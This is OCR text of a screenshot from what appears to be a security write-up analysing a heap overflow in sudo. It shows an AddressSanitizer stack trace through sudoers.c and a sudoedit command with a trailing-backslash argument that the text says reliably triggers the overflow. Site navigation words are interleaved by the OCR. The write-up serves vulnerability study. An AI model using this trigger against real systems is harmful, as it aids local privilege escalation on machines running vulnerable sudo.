
6. Bug Analysis
WEB
The ASan trace gave us the breadcrumbs:
Writeups
HTB
#0 set_cmnd()              at sudoers.c:976
CTF
#1 sudoers_policy_main()   at sudoers.c:401
#2 sudoers_policy_check()  at policy.c:1028
#3 policy_check()          at sudo.c:1179
Hacktag
#4 main()                  at sudo.c:277
Sponsor
We can replay the crash with a clean, debug-built binary:
Bash
./install/bin/sudoedit
-i
'\'
aaaaaaaaaaaaaaaaa
This reliably detonates the heap overflow, so we can trace